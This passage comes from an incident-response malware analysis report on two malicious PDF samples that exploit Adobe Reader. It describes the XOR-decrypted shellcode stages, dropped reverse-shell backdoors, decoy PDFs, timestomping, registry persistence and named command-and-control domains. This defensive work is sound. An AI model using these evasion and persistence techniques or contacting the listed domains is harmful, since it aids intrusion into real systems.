Since the second shellcode was physically located inside the malicious PDF file, it can be located manually by doing a search for the '909083C0' pattern inside the file. Analysis revealed the second shellcode to be found at the physical offset 1510:



The binary data presented above was then disassembled into the following code:





Again, it is a fairly standard shellcode with a XOR loop as a stub. Once the code is decrypted, control is transferred to it.

The primary shellcode then located the second shellcode and allocated memory inside the Adobe Reader process. It then loaded the second shellcode to the allocated memory and transferred control to it:



At this stage, register eax points to the following code that was already discussed above:





The XOR routine decrypted the rest of the code:



The decrypted shellcode is responsible for creating the '1.exe' file inside the %TEMP% directory. The file was created out of the encrypted data hidden inside the original PDF file at the physical offset  $6BCE$ . The data under red line in the following screenshot contains the encrypted '1.exe' executable:





Once the '1.exe' is extracted, it is executed. Next, the shellcode extracted the second file - the non-malicious instance of the original PDF file to be launched in a separate Adobe Reader window. Its task is to mislead the user to think that the original file instance opened successfully and malicious activity has not taken place.

The non-malicious PDF file was also encrypted and was located at the physical offset 105CE. The data under red line in the following screenshot contained the non-malicious instance of the PDF file:





Once the non-malicious PDF was decrypted, the user was displayed the non-malicious PDF document within a separate instance of Adobe Reader. The instance containing the malicious shellcode then terminated, leaving the malicious '1.exe' file running on the system.

# **2.2 Payload Analysis: 1.exe & office.exe**

## **2.2.1 Static Analysis**

Analysis revealed the delivered payload (1.exe & office.exe) to be a standard Portable Executable file. It is not packed. The following strings of interest were extracted from the executable:

```
www.olmusic100.com
\office.exe
exit
cmd
Ready!
connect ok
GET
WinHTTP 1.0
ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/
connect %s
E@N
dir
get 
put 
E@N
\cmd.exe
new.new
wb+
```




The internal Time Stamp indicates that the binary had been compiled in August 2009:



#### **2.2.2 Dynamic Analysis**

Dynamic analysis of the payload (1.exe & office.exe) was performed in order to understand its behavior during execution. As previously stated, the malicious '1.exe' binary was copied into the user's Startup folder (%HOMEPATH%\Start Menu\Programs\Startup) as 'office.exe' to ensure execution upon user login.

When executed, the malicious binary slept for a random time, after which system information was collected. When decoded, the collected data appeared as follows:

NOTIFY \* HOST: 239.255.255.250:1900 CACHE-CONTROL: max-age LOCATION: http://192.168.10.100:2869/IGatewayDeviceDescDoc NT: upnp:rootdevice NTS: ssdp:alive SERVER: VxWorks/5.4.2 USN: uuid:13814000-1dd2-11b2-9fff-002369185c52::upnp:rootdevice

\*Note: In this example, 192.168.10.100 is the test network's default gateway.

Next, the malicious binary opened a connection to 'www.olmusic100.com'. The connection to 'www.olmusic100.com' was established with a set of WinHttpXXX functions (using local IE proxy settings if needed). The malware utilized its own HTTP protocol handler and was able to exchange data with the remote server at the time of analysis. A GET request was then sent and the subsequent response confirmed:



- If the response from the server was confirmed with a 'connect ok' statement, the captured system data in base64 format was embedded inside standard head tags (<head></head>) and sent.
- If the response from the server was confirmed with a 'Ready!' statement, the malware read the data sent back by server and checked to see if first 3 characters were 'cmd' or 'exi'. If a 'cmd' was received, a call to the command line was made and a shell was spawned. If an 'exi' was received, execution exited.

When a shell was spawned, remote commands were executed via 'cmd.exe' from the %SYSTEM% directory, while Std I/O and Std Error were redirected via pipes ('|'). Additional functionality was also available for file transfer (FTP): 'put' and 'get'. If a file was transferred to the system already existed and could not be overwritten, a new file was created and saved as 'new.new'.

\*Note: As previously outlined, research indicates the delivered payload (1.exe & office.exe) is a reverse-shell backdoor, which allows the intruder to execute remote commands and transfer and execute files on the infected system. As of the issuance of this report, the latest virus definition update from various Anti-Virus vendors detects the malicious executable as a generic Trojan horse program.



# **3 Malicious PDF: Sample #2**

The malicious PDF sample analyzed in this section was also located during an Incident Response engagement with one of SpiderLab's *Incident Readiness Service* customers. The following section contains a high-level analysis of the secondary malicious PDF sample provided to Trustwave's Incident Response Team.

# **3.1 Dropper analysis**

#### **3.1.1 Static Analysis**

Strings and content of Sample #2 were reviewed, but no significant information was found. Analysis tools indicated the file to be corrupted (as with Sample  $#1$ ) – such result is a hint that there is something suspicious about the content of the analyzed file.

As with the primary sample (Sample #1), steps were taken to extract the JavaScript code from the malicious PDF sample. The code was then edited for better readability, as presented below:





The JavaScript code appeared to be very similar to the code used by Sample #1. Present are the same function names, similar routines, and the same method of triggering the vulnerability in Acrobat Reader. The primary binary shellcode was identical to Sample  $#1$  – the only difference is that in Sample  $#1$  it was stored in one variable called 's', while in the Sample #2 it is stored in 3 variables 's'', 's2', and 's3'. The main differences are the inclusion of anti-analysis and anti-forensic techniques to thwart analysis.

#### **3.1.2 Dynamic Analysis**

Dynamic analysis of the secondary sample malware was performed in order to understand its behavior during execution. When the sample PDF document was initially opened, a clean copy of the PDF document (for legitimate viewing) and the file 'Updater.exe' was created within the user's temp directory (%TEMP%).

The file 'Updater.exe' was then executed and the non-malicious PDF opened in an instance of Acrobat Reader as shown below:



## **3.1.3 Deep Analysis**

Deep analysis of the primary binary shellcode was not performed since the shellcode is exactly the same as the one utilized in Sample #1.



Analysis of the second binary shellcode is not included in this report to avoid repetition. On a functional level, the behavior of the second binary shellcode mimics that utilized by Sample  $#1$  – the minor differences being the file names used for its payload ('office.exe' in Sample#1 and 'Updater.exe' for Sample #2).

# **3.2 Payload Analysis: Updater.exe**

## **3.2.1 Static Analysis**

Analysis revealed the 'Updater.exe' file to be a standard Portable Executable file. It is not packed. The following strings of interest were extracted from the malware:

Win Win

The internal Time Stamp indicates the binary had been compiled in December 2008:



## **3.2.2 Dynamic Analysis**

Dynamic analysis of the payload was performed in order to understand its behavior during execution. When executed, 'Updater.exe' copied itself:

- As 'b487ee.msi' file to the %SYSTEMROOT%\Installer directory
- As 'ai477ux.sys' to the %SYSTEMROOT%\system32\dllcache directory
- As 'NeroCheck32.exe' to the %SYSTEMROOT%\system32 directory.

The timestamps on 'b487ee.msi', 'ai477ux.sys', and 'NeroCheck32.exe' were intentionally modified by the malware to blend in with legitimate Windows operating system files.



The malware also created the registry key 'HKLM\SOFTWARE\Microsoft\Active Setup\Installed Components\{938A5DCD-289C-E4FA-47D8-D08CBAA194CF}' and populated it with various subkeys and values, including 'StubPath' value that is set to 'NeroCheck32.exe'. This registry entry is set to ensure that the file will be launched each time system starts. To ensure only a single instance was executed, a mutex of 'www.UC0904.1.org' was also created.

The malware then launched Internet Explorer (iexplore.exe) as a background process and attempted to reach the callback domains 'happy.fansnba.org' and 'yahoo2.redirectme.net' on port 80 (HTTP).

If a successful connection was established, the malware transmitted the following HTTP GET request:

